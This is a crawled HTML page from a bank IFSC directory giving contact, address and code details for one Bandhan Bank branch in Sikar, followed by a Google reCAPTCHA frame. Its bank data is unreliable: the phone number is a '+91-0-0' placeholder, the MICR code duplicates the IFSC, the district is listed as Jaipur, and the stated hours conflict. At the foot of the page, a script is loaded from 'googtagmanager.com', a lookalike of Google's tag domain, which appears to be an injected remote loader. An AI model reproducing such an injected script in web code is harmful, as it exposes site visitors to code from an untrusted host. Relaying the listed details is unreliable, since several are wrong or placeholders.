

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520
body_size: 3653
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED SIKAR Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find Contact Number +91-0-0 For BANDHAN BANK LIMITED SIKAR BRANCH SIKAR Address | MICR Code | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED SIKAR Branch SIKAR MICR Code, Find BANDHAN BANK LIMITED SIKAR Branch SIKAR Phone Number, Find BANDHAN BANK LIMITED SIKAR Branch SIKAR Contact Number, Find BANDHAN BANK LIMITED SIKAR Branch SIKAR Mobile Number, BANDHAN BANK LIMITED SIKAR Branch SIKAR In India"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED SIKAR Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find Contact Number +91-0-0 For BANDHAN BANK LIMITED SIKAR BRANCH SIKAR Address | MICR Code | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/contact-number/bandhan-bank-limited/BDBL0001520">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


<!-- Google Adsense start -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500"
     crossorigin="anonymous"></script>
<!-- Google Adsense Stop -->


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED SIKAR Contact Number Is +91-0-0</h1>
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED SIKAR SIKAR Contact Number Is +91-0-0" title="BANDHAN BANK LIMITED SIKAR SIKAR Contact Number Is +91-0-0" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="+91-0-0" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy Contact Number</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Sikar Sikar  Contact Number Is +91-0-0 & Other Details</h2>
            <table class="table">                
 <tbody>                                        
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>BANDHAN BANK LIMITED</strong></td>
                                        </tr>
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</br><button style="font-size: 15px;" onclick="myFunction()">COPY CONTACT NUMBER</button></strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>BDBL0001520</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>BDBL0001520</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>SIKAR</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>STATION ROAD NEAR FAGALVA PETROL PUMP P.O. & DIST.SIKAR RAJASTHAN PIN -332001</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>SIKAR</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>JAIPUR</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>RAJASTHAN</strong></td>
                                        </tr>                                                                                                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Sikar Branch Sikar : FAQs </h2>
            <br/>
                           <h3><b>1. What Is MICR Code For Bandhan Bank Limited Sikar Sikar</b></h3>
                            <p>Bandhan Bank Limited Sikar Sikar MICR Code Is <b>BDBL0001520</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Sikar Sikar has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Sikar Sikar</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Sikar Sikar <b>STATION ROAD NEAR FAGALVA PETROL PUMP P.O. & DIST.SIKAR RAJASTHAN PIN -332001</b></p>
                            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Sikar</b></h3>
                            <p>Bandhan Bank Limited Sikar Located In <b>SIKAR</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Sikar Branch</b></h3>
                            <p>Bandhan Bank Limited Sikar Branch Located in a state of <b>RAJASTHAN</b> City.</p>
                            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Sikar Branch SIKAR</b></h3>
                            <p>The offical contact or mobile phone number of Bandhan Bank Limited Sikar Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Bandhan Bank Limited Sikar Branch SIKAR</b></h3>
                            <p>The working hours of Bandhan Bank Limited Sikar Branch Sikar are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Sikar Branch Sikar</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Sikar Branch SIKAR</b></h3>
                            <p>Bandhan Bank Limited Sikar Sikar Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Sikar Sikar Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001519" alt="Bandhan Bank Limited Rolsahabsar Branch SIKAR CONTACT NUMBER" title="Bandhan Bank Limited Rolsahabsar Branch SIKAR CONTACT NUMBER">Bandhan Bank Limited Rolsahabsar Branch SIKAR CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520" alt="Bandhan Bank Limited Sikar Branch SIKAR CONTACT NUMBER" title="Bandhan Bank Limited Sikar Branch SIKAR CONTACT NUMBER">Bandhan Bank Limited Sikar Branch SIKAR CONTACT NUMBER</a></li>
                                                    
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "SIKAR",
    "item": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Bandhan Bank Limited Sikar Sikar</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Sikar Sikar MICR Code Is <b>BDBL0001520</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Sikar Sikar has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Sikar Sikar</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Sikar Sikar <b>STATION ROAD NEAR FAGALVA PETROL PUMP P.O. & DIST.SIKAR RAJASTHAN PIN -332001</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Sikar</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Sikar Located In <b>SIKAR</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Sikar Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Sikar Branch Located in a state of <b>RAJASTHAN</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Sikar Branch SIKAR</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Bandhan Bank Limited Sikar Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Sikar Branch SIKAR</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Bandhan Bank Limited Sikar Branch Sikar are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Sikar Branch Sikar</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Sikar Branch SIKAR</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Sikar Sikar Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "BANDHAN BANK LIMITED SIKAR SIKAR",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520",
  "url": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "STATION ROAD NEAR FAGALVA PETROL PUMP P.O. & DIST.SIKAR RAJASTHAN PIN -332001",
    "addressLocality": "SIKAR",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BANDHAN BANK LIMITED SIKAR SIKAR",
  "alternateName": "BANDHAN BANK LIMITED SIKAR SIKAR",
  "url": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001520",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2025 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MyZo8btXz2bXeZxGQ4o3DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762854926958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>